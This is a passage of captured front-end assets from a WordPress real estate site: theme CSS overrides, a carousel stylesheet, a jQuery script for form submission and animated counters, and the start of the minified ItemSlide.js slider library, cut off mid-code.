    border-radius: 0!important;
    border: 1px solid grey!important;
    color: #fff!important;
    padding: 5px!important;
}
.eltdf-logo-wrapper a img {
    height: auto!important;
}
.tp-fullwidth-forcer,
.rev_slider,
.rev_slider_wrapper {
    height: 620px!important;
}

@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css');
.eltdf-logo-wrapper a{height: 36px!important;}.slides li .flex-caption{width: 60%;margin: auto!important;}
.eltdf-st-title{text-transform:uppercase!important;}
.vc_gitem-post-data-source-post_title h4{text-transform:uppercase;font-size: 17px;letter-spacing: .05em;margin-bottom: 0px;font-weight:600;text-align: center!important;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    text-align: center!important;color: #000!important;
    background-color: #ffffff!important;border: 1px solid #000000!important;
    border-radius: 0px!important;font-weight: 600!important;
    text-transform: uppercase!important;font-size: 12px!important;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-juicy-pink:focus, .vc_btn3.vc_btn3-color-juicy-pink:hover {
    color: #000000!important;
    background-color: #ffffff!important;
    border: 1px solid rgb(243, 193, 8) !important;
}
.vc_btn3-container.vc_btn3-left{text-align: left!important;text-align: center!important;}
.vc_gitem-post-data {margin-bottom: 15px!important;text-align: center!important;}
.vc_btn3.vc_btn3-size-md {font-size: 14px!important;padding-top: 10px!important;padding-bottom: 10px!important;padding-left: 20px!important;padding-right: 20px!important;}

.eltdf-eh-item-content .eltdf-eh-custom-7559{padding: 16%!important;}
.vc_custom_1524577705794 .eltdf-eh-item-inner .eltdf-eh-item-content{
    padding:100px!important;}
@media screen and (max-width: 992px) {
.eltdf-elements-holder.eltdf-two-columns .eltdf-eh-item {width: 100%!important;}
#menu-immotek-menu-1 {display: block;}
.eltdf-vertical-align-containers {
    background-color: transparent!important;
}
    .vc_custom_1524577705794 .eltdf-eh-item-inner .eltdf-eh-item-content {
        padding: 50px!important;
    }
}
.eltdf-eh-item-inner h1{text-transform:uppercase!important;font-weight:400!important;}
.eltdf-eh-item-inner .eltdf-eh-custom-1941 div{margin-bottom: 10px!important;}

.magic-numbers-container_1 h5,
.magic-numbers-container_2 h5
{
    font-size:14px!important;font-weight:normal!important;text-transform:uppercase!important;margin-top: 30px!important;
}
.magic-numbers-container_1 .plugin_counter_1,
.magic-numbers-container_2 .plugin_counter_2
{
    font-size:45px!important;
}
.magic-numbers-container_2,
.magic-numbers-container_1{
    width: 90%!important;text-align: center!important;margin: auto!important;
}

/*HP blc projets*/
.vc_gitem-is-link{height: 270px;}
.eltdf-section-title-holder .eltdf-separator-holder{margin: 22px 0 0!important;}
.eltdf-eh-custom-5804 h3{line-height:40px!important;}
#magicnumbers{padding: auto!important;min-height: 450px!important;}
#magicnumbers.vc_custom_1574759100102 {
    background-position: 0px 0px!important;background-size: cover!important;}
.eltdf-swaying-image{
    /*background-image: url("http://immotek.dev-projet.com/wp-content/uploads/2019/11/villa_C_Gammarth_Page_0.jpg") !important;*/
    background-size: cover !important;
}
@media only screen and (max-width: 768px){
    .vc_row.vc_column-gap-15 > .vc_column_container {
        padding: 7.5px 6% 7.5px 27.5px!important;
    }
}
/*HP what they say*/
#whattheysay .wpb_wrapper .vc_empty_space{height: 10px!important;}
.flex-direction-nav a.flex-next:before {
    content: '\e04b' !important;
    font-family: linea-arrows-10!important;
}
.flex-direction-nav a:before {
    content: '\e03f' !important;
    font-family: linea-arrows-10!important;
}
.flexslider {
    box-shadow: none!important;
}
.flex-control-paging li a {
    width: 9px!important;
    height: 9px!important;
    background: rgba(255, 255, 255, 0.5)!important;
}
.flex-control-paging li a.flex-active {
    background: rgba(255, 255, 255, 0.9)!important;
}
.flex-control-nav li {
    margin: 0 10px!important;
}
#whattheysay.vc_custom_1572950940887 {
    background-size: cover !important;
    /*background-image: linear-gradient(90deg,#00000054,#00000017),url(https://images.unsplash.com/photo-1524190952534-79b1f7d6ad5c?ixlib=rb-1.2.1&auto=format&fit=crop&w=1867&q=80) !important;*/
    background-color: #11111361!important;
    background-blend-mode: overlay!important;
}
#whattheysay .flex-direction-nav a {top: 30%!important;}
#whattheysay {
    min-height: 400px!important;
}
/*footer*/
.eltdf-icon-widget-holder {margin: 0!important;display: flex!important;line-height: 38px!important;
    font-weight: 100!important;align-items: center!important;color: rgb(162, 162, 162)!important;}
.eltdf-social-icon-widget-holder .eltdf-social-icon-widget {font-size: 23px;margin-right: 13px!important;line-height: 61px!important;}
.vc_col-sm-4 .wpb_content_element .wpb_text_column .wpb_wrapper{
    margin: 0px!important;
}
.vc_row.vc_column-gap-15>.vc_column_container {
    padding: 7.5px 4% 7.5px 7.5px!important;
}
.magic-numbers-container h5 {margin-bottom: -10px!important;}
/*Page projects*/
.slotholder:before{content: ""!important;height: 900px!important;width: 100%!important;position: absolute;
    z-index: 10000!important;background-image: linear-gradient(#0000004f, transparent, transparent)!important;}
.wpb_content_element .wpb_wrapper h5{text-align: center!important;color: gray!important;margin-top: 12px!important;}
.eltdf-st-inner{margin-bottom: 0px!important;}
.eltdf-fullscreen-portfolio-grid-holder:before{content:""!important;position:absolute!important;width:100%!important;height:100%!important;z-index:1!important;
    /*background-image: linear-gradient(#0000002b, #00000080)!important;*/
    background: linear-gradient(90deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.3) 35%, rgba(4,4,4,0.3) 100%);

}
.postform .level-0{color:#717171!important;}.postform option{color:#000000!important;}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-item .eltdf-pli-title {color: #fff!important;margin: 4px 0 0!important;text-transform: uppercase!important;font-size: 16px!important;letter-spacing: 1.5px!important;font-weight: 500!important;}
.eltdf-fpg-item-table-cell{text-align: right!important;}
.filter{border: 0!important;height: 27px!important;display:none!important;}.showFilter{visibility: visible!important;opacity: 1!important;}
select#ofportfolio-category{background-color: #ffffff!important;color: #000!important;border-radius: 0!important;padding: 5px 15px!important;border: 1px solid #0e0e0e00!important;}
.eltdf-fullscreen-menu-opener.eltdf-fullscreen-menu-opener-svg-path path, .eltdf-fullscreen-menu-opener.eltdf-fullscreen-menu-opener-svg-path>* {fill: #ffffff!important;}
.page-id-4589 .eltdf-logo-wrapper a img.eltdf-light-logo {
    opacity: 1 !important;}
.page-id-4589 .eltdf-logo-wrapper a img.eltdf-normal-logo {
    opacity: 0 !important;}
.eltdf-dark-header .eltdf-page-header>div:not(.fixed):not(.eltdf-sticky-header) .eltdf-logo-wrapper .eltdf-dark-logo {
    opacity: 0!important;}
#a-propos .vc_column-inner {
    padding-top: 0!important;
}
/**/


/*HP Projects Listings images force - first 3 projects*/
/*.vc_gitem-zone .vc-zone-link[title="Ecole primaire Avicenne"]{*/
/*    background-image: url(https://i.pinimg.com/originals/1e/76/9e/1e769e5b518e6d0b6bb9f78831fa19c9.jpg);*/
/*    background-size: cover;*/
/*}*/
/*.vc_gitem-zone .vc-zone-link[title="The Russelior – Hammamet"]{*/
/*    background-image: url(http://tgv.com.tn/tgv/wp-content/uploads/2018/05/Russelior.jpg);*/
/*    background-size: cover;*/
/*}*/
/*end of HP lists projects*/

/*slider height*/
.tp-fullwidth-forcer, .rev_slider, .rev_slider_wrapper {
    height: 750px!important;
}

/*slider arrows*/
.hesperiden.tparrows.tp-leftarrow:before {
    content: "\e03f";margin-left: 3px!important;
}
.hesperiden.tparrows.tp-rightarrow:before {
    content: "\e04b";margin-left: -3px!important;
}
.hesperiden.tparrows:before {
    display: block!important;
    font-family: "linea-arrows-10"!important;
    line-height: 57px!important;
    font-size: 33px!important;
}
.hesperiden.tparrows {
    width: 50px!important;
    height: 50px!important;
    line-height: 57px!important;
    border: 1px solid #fff!important;border-radius: inherit!important;
    background-color: transparent!important;
    color: #fff!important;margin: 40px 0px 0px 0px!important;
}
.hesperiden.tparrows::before {
    line-height: 51px!important;font-size: 33px!important;
}

/*A propos*/

#a-propos .eltdf-eh-item-content.eltdf-eh-custom-9224 div{
    font-size: 40px!important;font-weight:500!important;color: black!important;
    display: flex!important;flex-direction: column-reverse!important;float:left!important;
    width: 33%!important;margin: 20px 0px 50px 0px !important;
    justify-content: flex-end!important;margin-top: 20px!important;}
#a-propos .eltdf-eh-item-content.eltdf-eh-custom-9224 div h3{
    font-family: Raleway,sans-serif!important;font-size: 14px!important;
    font-weight:400!important;width:60%!important;letter-spacing: normal!important;margin-bottom: 0!important;}



#a-propos .wpb_wrapper .wpb_content_element p{
    margin: 0!important;
}
#a-propos .one_pr {

}
.eltdf-iwt.eltdf-iwt-icon-left .eltdf-iwt-icon {
    top: -4px!important;
}
.eltdf-iwt .eltdf-iwt-title-text {
    display: block!important;font-size: 16px!important;font-weight: 500;color: black!important;
}
.wpb_content_element{
    padding: 0px 0px 0px 0px!important;
}
/*meet our happ clients*/
@media only screen and (max-width: 1600px) and (min-width: 1367px)
{
    .eltdf-eh-item-content.eltdf-eh-custom-8689 {
        padding: 132px 330px 26px !important;
    }
}
/*page prtfolio--> single project*/
.single-portfolio-item .eltdf-content{
    margin-top: 0px !important;
    margin-bottom: 0px !important;
}

.single-portfolio-item .eltdf-menu-area .eltdf-logo-wrapper a img.eltdf-light-logo {
    opacity: 1 !important;
}

.single-portfolio-item .eltdf-menu-area .eltdf-main-menu>ul>li>a {
    color: #ffffff !important;
}
.single-portfolio-item .eltdf-menu-area .eltdf-search-opener{
    color: #ffffff !important;
}
.single-portfolio-item .eltdf-menu-area .eltdf-side-menu-button-opener-svg-path{
    color: #ffffff !important;
}
.single-portfolio-item .blc_info_pr{
    z-index: 1!important;
    position: absolute!important;
    bottom: 16%!important;
    left: 5%!important;
    width: 80%!important;
    margin: auto!important;
}
.single-portfolio-item .blc_info_pr h1{
    font-size: 34px;font-family: "Open Sans",sans-serif!important;
    text-transform: uppercase!important;
    color: #fff;margin:0!important;
}
.single-portfolio-item .blc_info_pr span{
    font-size: 20px!important;
    font-family: "Open Sans", sans-serif!important;
    text-transform: uppercase!important;
    color: rgb(228, 228, 228)!important;
    margin: 0px!important;
    font-weight: 300!important;
    letter-spacing: 3px!important;
}
/*project detail*/

/*global titles*/
.eltdf-section-title-holder .eltdf-st-title {
    display: block!important;
    margin: 0!important;
    font-weight: 400!important;
}
.single-portfolio-item .eltdf-grid-row {
    width: 95% !important;
    margin: auto!important;
}

.echo_plugin_form button {
    padding: 8px 35px!important;
    margin-left: auto!important;
    border: 1px solid rgb(243, 191, 31)!important;
    border-radius: 0px!important;
    background: #f3bf1f!important;
    color: black!important;
    text-transform: uppercase!important;
    margin-top: 14px!important;
    font-weight: 600!important;
    font-family: "Open Sans", sans-serif!important;
    font-size: 13px!important;
    cursor: pointer!important;
    transition: all 0.3s!important;
}
.echo_plugin_form button:hover {
    background: rgb(255, 255, 255)!important;
    border: 1px solid rgb(255, 255, 255)!important;
    color: #080808!important;
}
#a-propos .one_pr {
    font-size: 3vh!important;
    line-height: 60px!important;
    color: black!important;
    font-weight: 100!important;
    justify-content: center!important;
    margin-top: 21px!important;
    padding-bottom: 20px!important;
    width: 33.3333333% !important;
    float: left !important;
    display: inline-block !important;
    text-align: center!important;
}
#a-propos .one_pr h3 {
    margin: 0px!important;
    font-size: 1.7vh!important;
    font-weight: 500!important;
    color: rgb(39, 39, 39)!important;
}

@media screen and (max-width: 768px) {
    #a-propos .golden-project-container {
        display: flex;
        flex-direction: column-reverse;
    }
    #a-propos .golden-project-container .eltdf-eh-item:nth-child(2) {
        height: 400px;
width: 100%!important;
    }
    .magic-numbers-container h5 {
        margin-top: 15px!important;
    }
}


.eltdf-ps-image  {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.eltdf-ps-image  img {
    position: absolute;
    height: 100vh;
    min-width:100%;
}
.home .vc_grid.vc_row .vc_grid-item {
    display: inline-block;
}

.project-image-description {
    position: absolute;
    bottom: 10%;
    color: #fff;
    padding: 20px;
    font-size: 24px;
}
@media screen and (min-width: 481px){
    .eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-three-columns .eltdf-fpg-item {
        /*height: 433px!important;*/
    }
}
.parallax::after {
    /* Display and position the pseudo-element */
    content: " ";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;

    /* Move the pseudo-element back away from the camera,
     * then scale it back up to fill the viewport.
     * Because the pseudo-element is further away, it appears to move more slowly, like in real life. */
    transform: translateZ(-1px) scale(1.5);
    /* Force the background image to fill the whole element. */
    background-size: 100%;
    /* Keep the image from overlapping sibling elements. */
    z-index: -1;
}
html {
    scroll-behavior: smooth!important;
}
.eltdf-ps-image {
    background-position: 50% 0;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    -moz-transform: translate3d(0,0,0);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.eltdf-ps-image a {
    display: none!important;
}
.selectedCategory {
    color: #f3bf1f!important;
}


.parallax-slide {
    position: relative;
    height: 100vh;
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0px;
    top: 0px;
    /*clip: rect(auto, auto, auto, auto);*/
}

.fixed-parallax {
    position: relative;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    /* -webkit-transform: translateZ(0); /* necessary for iOS! */
}

/* used only as overlay for the images,
   darkens it a little in this case */
.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: "";
}
.eltdf-ps-image-holder {
    position: relative;
    overflow: hidden;
}
#what-we-do {
    padding: 20px 10px!important;
    width: 100% !important;
    background-repeat: no-repeat!important;
    background-size: auto!important;
}
#what-we-do h3 {
    background-color: transparent;!important;
    padding: 50px 50px!important;
    color: #fff!important;
}
#what-we-do .eltdf-accordion-content p{
    color: #fff;
}
@media screen and (max-width: 680px){
    #what-we-do {
        background-size: cover!important;
    }
    #what-we-do h3 {
        padding: 20px 20px!important;
    }
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content {
    margin-top: 0!important;
    padding-top: 0!important;
}
.st1:hover {
    fill: #fff;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title {
    border: none!important;
}
/*.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title:not(:last-of-type) {
    border-bottom: 1px solid #fff!important;
}*/
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title.ui-state-active, .eltdf-accordion-holder.eltdf-ac-boxed {
    border-bottom: none!important;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content {
    border: none!important;
}
/*.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-content:not(:last-of-type) {
    border-bottom: 1px solid #fff!important;
}*/

h3.eltdf-accordion-title {
    display: flex!important;
    align-items: center!important;
}
.ic {
    margin-right: 20px;
}
.ic img {
    width: 50px!important;
}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-image-holder {
    overflow: hidden!important;
}

.separation .vc_column-inner {
    padding: 0!important;
}
.vc_custom_1524835994776 {
    padding-bottom: 0!important;
}
.eltdf-accordion-holder.eltdf-ac-boxed .eltdf-accordion-title .eltdf-accordion-mark {
    left: 96%!important;
}
.eltdf-normal-logo {
    width: 200px!important;
}

@media screen and (max-width: 768px) {
    .fixed-parallax {
        background-attachment: inherit!important;
    }

}

@media screen and (max-width: 768px) {
    #portfolio-projects {
        min-height: 100%!important;%;
    }

}
.counter_1 {
    display: flex;
}
.counter_2 {
    display: none;
}

html,
body {
    /*height: 100% !important;*/
    /*width: 100% !important;*/
    overflow: auto!important;
}
.eltdf-fullscreen-portfolio-grid-holder .eltdf-fpg-item .eltdf-pli-category-holder {
    display: none!important;
}
.eltdf-normal-logo {
	opacity: 1!important;
}
#wp-pointer-0{display: none!important;}

.eltdf-top-bar {display: none!important;}
.eltdf-content .eltdf-content-inner>.eltdf-container>.eltdf-container-inner, .eltdf-content .eltdf-content-inner>.eltdf-full-width>.eltdf-full-width-inner {padding-top: 0!important}

.st1 {
    fill: #C0C0C0!important;
}
.st2:hover {
   fill: #f3bf1f!important;
}
#dubai .st1,
#abidjan .st1 {
    fill: #565656!important;
}
#dubai .st1:hover,
#abidjan .st1:hover {
    fill: #D3D3D3!important;
}
#menu-immotek-menu-2,
#menu-immotek-menu-1 {display: none;!important}
@media screen and (max-width: 1024px) {
.eltdf-vertical-align-containers {
    background-color: transparent!important;
}
}
#menu-immotek-menu li a {font-size: 30px}
#menu-immotek-menu li  {margin-bottom: 25px;}
.sp-container { display: flex; height : 600px;}
.sp-container .left-side {
    width: 70%;
    overflow-y: scroll;
    /*FireFox*/
    scrollbar-width: none;
}
.sp-container .left-side img {width: 100%;}
.sp-container .right-side {width: 30%; padding: 0 50px;}
.sp-container .left-side::-webkit-scrollbar {
    display: none;

}
.navigation ul {list-style: none; display: flex}
.navigation ul li {margin-left: 10px;}
.navigation ul li a:hover { cursor: pointer;}
.navigation ul li img:hover {
	opacity : 0.4;
}
.elem h7 { color : #fff!important;}
a.disabled-arrow img:hover,
a.disabled-arrow img{ opacity: 0.1!important;}
.eltdf-page-header .eltdf-sticky-header .eltdf-sticky-holder { background-color: #000!important;border-bottom: 1px solid #000!important}
.eltdf-icon-ion-icon.ion-grid {color: #fff!important}



.mobile {
    display: none;
}
@media screen and (max-width: 767px) {
    .desktop {
        display: none!important;
    }
    .mobile {
        display: block;
    }

}

.mobile .project-content {
    padding: 50px!important;
}
.mobile .navigation {
    padding: 0 50px!important;
}
.rc-rcbrand-inner {
    border: none!important;
}
.rc-rcbrand-nav-left,
.rc-rcbrand-nav-right {
    display: none!important;
}
.punshline {
    position: relative;
    z-index: 1;
    text-align: center;
    top: 33%;
}
.punshline h3 {
    margin: 0!important;
    color: #fff;
}
@media screen and (max-width: 992px){
    #magicnumbers .eltdf-st-title {
        margin-top: 70px!important;
    }
}
.eltdf-search-opener {
    display: none!important;
}
html {display : block!important;}

#what-we-do ul li {
    color: #f3bf1f!important;
}
@media screen and (min-width: 768px) {
    #portfolio-projects article.eltdf-fpg-item h3.eltdf-pli-title {
        display: none!important;
    }
    #portfolio-projects article.eltdf-fpg-item.hovered h3.eltdf-pli-title {
        display: block!important;
    }
}
/*
@media screen and (max-width: 576px) {
    #portfolio-projects {
        top: -25px;
    }
    .eltdf-fullscreen-portfolio-grid-holder {
        height: 92vh!important;
    }
}*/


--- FILE ---
content_type: text/css
request_url: https://immotek.eu/wp-content/themes/allston/assets/css/stylercbrand.css?ver=6.8.1
body_size: 449
content:
/*www.oguzhansengul.com*/
    #rcbrandDemo1, #rcbrandDemo2, #rcbrandDemo3 {
    display:none;
    }
    
    .rc-rcbrand-container {
        position:relative;
        max-width:100%;
        margin-bottom: 20px;
    }
    .rc-rcbrand-ul {
        position:relative;
        width:99999px;
        margin:0px;
        padding:0px;
        list-style-type:none;   
        text-align:center;  
        overflow: auto;
    }
    
    .rc-rcbrand-inner {
        position: relative;
        overflow: hidden;
        float:left;
        width:100%;
        background: #ffffff;;
        border:1px solid #ccc;
        border-radius:5px;
        -moz-border-radius:5px;
        -webkit-border-radius:5px;  
    }
    
    .rc-rcbrand-item {
        float:left;
        margin:0px;
        padding:0px;
        cursor:pointer;
        position:relative;
        line-height:0px;
    }
    .rc-rcbrand-item img {
        max-width: 100%;
        cursor: pointer;
        position: relative;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    
    .rc-rcbrand-nav-left,
    .rc-rcbrand-nav-right {
        padding:5px 10px;
        border-radius:50%;    
        position: absolute;
        cursor: pointer;
        z-index: 4;
        top: 50%;
        transform: translateY(-50%);   
        background: rgb(255, 102, 0, 0.5);
        color: #fff;     
    }
    
    .rc-rcbrand-nav-left {
        left: 10px;
    }
    
    .rc-rcbrand-nav-left:before {
        content: "<"
    }
    
    .rc-rcbrand-nav-left.disabled {
        opacity: 0.4;
    }
    
    .rc-rcbrand-nav-right {
        right: 5px;    
    }
    
    .rc-rcbrand-nav-right:before {
        content: ">"
    }
    
    .rc-rcbrand-nav-right.disabled {
        opacity: 0.4;
    }

--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-externe-projects/assets/js/script.js?ver=1768648539
body_size: 1691
content:
jQuery(document).ready(function($){
    $(document).on("click", '.action', function(e){
        var $this = $(this),
            data = $this.data();
        e.preventDefault();
        switch (data.action) {
            case "remove":
                $(data.target).remove();
                break;
        }
    });
    $('a.addfield').on('click', function (e) {
        e.preventDefault();
        var parent = $(this).closest('.fg-container'),
            element = '<div class="' + $(this).attr('data-key') +'" style="display: flex">\n' +
                '                        <div style="width: 45%; margin-right: 5px">\n' +
                '                            <input type="text" class="form-control label">\n' +
                '                        </div>\n' +
                '                        <div style="width: 45%; margin-right: 5px">\n' +
                '                            <input type="text" class="form-control value">\n' +
                '                        </div>\n' +
                '                        <div style="width: 10%; text-align: right">\n' +
                '                            <a href="#" class="addfield">+</a>\n' +
                '                            <a href="#" class="removefield">-</a>\n' +
                '                        </div>\n' +
                '                    </div>';
        parent.append(element);

    })

    $("#immotek_plugin_form_"+immotek_plugin_vars.form.name).validate({
        ignore: [],
        rules: immotek_plugin_vars.form.rules,
        messages: immotek_plugin_vars.form.messages,
        errorPlacement: function (error, element) {
            error.appendTo( element.parent("div") );
        },
        invalidHandler: function(event, validator) {

        },
        submitHandler: function(form) {
            $.ajax({
                type : 'POST',
                dataType : 'json',
                url : immotek_plugin_vars.xurl,
                async: false,
                data:{
                    projectnum: $('#input_numprojet').val(),
                    action: 'immotek_check_project'
                },
                success: function (response) {
                    if (response.status) {
                        $('.error_msg').html(response.message).show();
                    } else {
                        $('.error_msg').html('').hide();
                        $.ajax({
                            type : 'POST',
                            dataType : 'json',
                            url : immotek_plugin_vars.xurl + '?' + $("#immotek_plugin_form_"+immotek_plugin_vars.form.name).serialize(),
                            async: false,
                            data:{
                                action: 'immotek_project_submit_'+immotek_plugin_vars.form.name
                            }
                        }).done(function(response) {
                            if (response.status) {
                                $("#immotek_plugin_form_"+immotek_plugin_vars.form.name + " input").each( function() {
                                    $(this).val('');
                                });
                                var status = 'success';
                            }
                            /*$(".immotek_plugin_message").html(response.message);*/
                            $()
                            $(".immotek_plugin_message").addClass(status).html(response.message).show();
                        });
                    }
                }
            })
        }
    });
    /*$('.counter').each(function() {
        var $this = $(this),
            countTo = $this.attr('data-count');

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },

            {

                duration: 30000000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                    //alert('finished');
                }

            });



    });*/
    var y = 0;
    $(window).scroll(function(e){
       if ($('body').scrollTop() > 500) {
           $('.eltdf-sticky-header').css('top', '70px');
       }
        if ($('body').scrollTop() == 0) {
            $('.eltdf-sticky-header').css('top', '0px');
        }
        if ($('.counterContainer-2').visible(true)) {
            y ++
        }
        if (y == 1) {
            plugin_runCounter1();
        }
    });
    $('.plugin_number').each(function () {
        var number = $(this).html()
        $(this).html(number.replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
    })


});
var checkconnection = function () {
    return  navigator.onLine;

}
var plugin_runCounter1 = function() {
    if ($(window).width() < 992) {
        $('.magic-numbers-container_1').css('display', 'block');
    } else {
        $('.magic-numbers-container_1').css('display', 'flex');
    }
    $('.plugin_counter_1').each(function() {
        var $this = $(this),
            countTo = parseFloat($this.attr('data-count'));

        $({ countNum: $this.text()}).animate({
                countNum: countTo
            },
            {
                duration: 10000,
                easing:'linear',
                step: function() {
                    $this.text(Math.floor(this.countNum));
                },
                complete: function() {
                    $this.text(this.countNum);
                   /*plugin_calcul();*/
                   setInterval(plugin_calcul(), 36000000)
                    //alert('finished');
                }
            });
    });
}
var plugin_calcul = function () {
    if (checkconnection()) {
        $.ajax({
            type: "POST",
            url: immotek_plugin_vars.xurl,
            async: true,
            dataType: 'json',
            data: ({ action: 'do_plugin_calculation'}),
            success: function(data){
                if (data.length > 0) {
                    var time = 1;
                    var interval = setInterval(function() {
                        if (time <= data.length) {
                            if (data[time]['kw'] > data[time - 1]['kw']) {
                                /!*$('.counter-1').html(data[time]['kw']);*!/
                                $('.counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));

                            }
                            if (data[time]['eu'] > data[time - 1]['eu']) {
                                /!*$('.counter-2').html(data[time]['eu']);*!/
                                $('.counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
                            }
                            if (data[time]['kg'] > data[time - 1]['kg']){
                                /!*$('.counter-3').html(data[time]['kg']);*!/
                                $('.counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:32px;">$2</span>'));
                            }

                            time++;
                        }
                        else {
                            clearInterval(interval);
                        }
                    }, 1000);
                }

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/themes/allston/assets/js/itemslide.min.js?ver=6.8.1
body_size: 3576
content:
/* ItemSlide.js - Licensed under the MIT license - itemslide.org/license.html */
!function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b){(function(a){var c=function(a){function b(a){l.children(":nth-child("+(j.currentIndex+1||0)+")").removeClass("itemslide-active"),l.children(":nth-child("+(a+1||0)+")").addClass("itemslide-active"),a!=k.currentIndex&&(j.currentIndex=a,l.trigger("changeActiveIndex"))}function c(a){return-(a*l.children().outerWidth(!0)-(l.parent().outerWidth(!0)-l.children().outerWidth(!0))/(k.left_sided?1:2))}function d(){var a=Date.now()-h;return k.left_sided&&(i.currentLandPos=clamp(-(j.allSlidesWidth-l.parent().width()),0,i.currentLandPos)),l.trigger("changePos"),l.translate3d(g-easeOutBack(a,0,g-i.currentLandPos,e,f)),a>=e?void l.translate3d(i.currentLandPos):void(i.slidesGlobalID=requestAnimationFrame(d))}var e,f,g,h,i=this,j=a.vars,k=a.options,l=a.$el;i.gotoSlideByIndex=function(a,m){var n;return a>=l.children().length-1||0>=a?(n=!0,a=Math.min(Math.max(a,0),l.children().length-1)):n=!1,b(a),e=Math.max(k.duration-1920/$(window).width()*Math.abs(j.velocity)*9*(k.duration/230)-(i.isOutBoundaries()?j.distanceFromStart/15:0)*(k.duration/230),50),f=n?250*Math.abs(j.velocity)/$(window).width():0,g=l.translate3d().x,i.currentLandPos=c(a),m?void l.translate3d(c(a)):(window.cancelAnimationFrame(i.slidesGlobalID),h=Date.now(),void(i.slidesGlobalID=window.requestAnimationFrame(d)))},i.getLandingSlideIndex=function(a){for(var b=0;b<l.children().length;b++)if(l.children().outerWidth(!0)*b+l.children().outerWidth(!0)/2-l.children().outerWidth(!0)*k.pan_threshold*j.direction-c(0)>a)return k.one_item?b!=j.currentIndex?j.currentIndex+j.direction:j.currentIndex:b;return k.one_item?j.currentIndex+1:l.children().length-1},i.isOutBoundaries=function(){return Math.floor(l.translate3d().x)>c(0)&&-1==j.direction||Math.ceil(l.translate3d().x)<c(l.children().length-1)&&1==j.direction}};b.exports=c,a.matrixToArray=function(a){return a.substr(7,a.length-8).split(", ")},a.easeOutBack=function(a,b,c,d,e){return void 0==e&&(e=1.70158),c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},$.fn.translate3d=function(a,b){if(null==a){var c=matrixToArray(this.css("transform"));if(null!=$.fn.jquery)return{x:parseFloat(isExplorer?c[12]:c[4]),y:parseFloat(isExplorer?c[13]:c[5])};var d=this.css("transform").replace("translate3d","").replace("(","").replace(")","").replace(" ","").replace("px","").split(",");return{x:parseFloat(d[0]),y:parseFloat(d[1])}}this.css("transform","translate3d("+a+"px,"+(b||0)+"px, 0px)")},a.clamp=function(a,b,c){return Math.min(Math.max(c,a),b)},a.getCurrentTotalWidth=function(a){var b=0;return a.children().each(function(){b+=$(this).outerWidth(!0)}),b}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(a,b){var c=a("./navigation"),d=a("./animation"),e=a("./slideout"),f=a("./mousewheel");b.exports={create:function(a,b){var g=this;g.$el=b,g.options=a,g.options.parent_width&&b.children().width(b.parent().outerWidth(!0)),b.css({"user-select":"none"}),g.options.disable_autowidth||b.css("width",b.children("li").length*b.children().outerWidth(!0)+10),g.vars={currentIndex:0,parent_width:g.options.parent_width,velocity:0,slideHeight:b.children().height(),direction:1,allSlidesWidth:getCurrentTotalWidth(b)},b.end_animation=!0,g.options.swipe_out&&e.slideout(g);var h=new d(g),i=new 